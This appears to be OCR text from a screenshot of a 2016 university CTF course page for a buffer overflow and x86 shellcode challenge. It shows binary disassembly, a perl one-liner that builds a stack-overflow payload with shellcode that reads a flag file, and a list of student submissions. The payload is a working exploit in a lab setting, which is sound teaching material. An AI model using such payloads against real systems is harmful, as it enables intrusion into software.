 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
80483f6: 68 20 00 00 00 push $0x20
80483fb: e9 a0 ff ff ff jmp 80483a0 <_init+0x28>
08048400 <__gmon_start__@plt>:
8048400: ff 25 20 a0 04 08 jmp *0x804a020
8048406: 68 28 00 00 00 push $0x28
804840b: e9 90 ff ff ff jmp 80483a0 <_init+0x28>
08048410 <__libc_start_main@plt>:
8048410: ff 25 24 a0 04 08 jmp *0x804a024
8048416: 68 30 00 00 00 push $0x30
804841b: e9 80 ff ff ff jmp 80483a0 <_init+0x28>
08048420 <setvbuf@plt>:
8048420: ff 25 28 a0 04 08 jmp *0x804a028
8048426: 68 38 00 00 00 push $0x38
804842b: e9 70 ff ff ff jmp 80483a0 <_init+0x28>
Disassembly of section .text:
08048430 <_start>:
8048430: 31 ed xor %ebp,%ebp
8048432: 5e pop %esi
8048433: 89 e1 mov %esp,%ecx
8048435: 83 e4 f0 and $0xfffffff0,%esp
8048438: 50 push %eax
8048439: 54 push %esp
804843a: 52 push %edx
804843b: 68 50 86 04 08 push $0x8048650
8048440: 68 e0 85 04 08 push $0x80485e0
8048445: 51 push %ecx
8048446: 56 push %esi
joe@ubuntu:~$ perl -e 'print "\x69\x69\x69\x69\x69\x69\x69\x69\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x60\xa0\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x
51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x
6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\x
cd\x80"' >in.txt
User
zekt
FLAG
lanenzan 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-23 03:08:09
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:36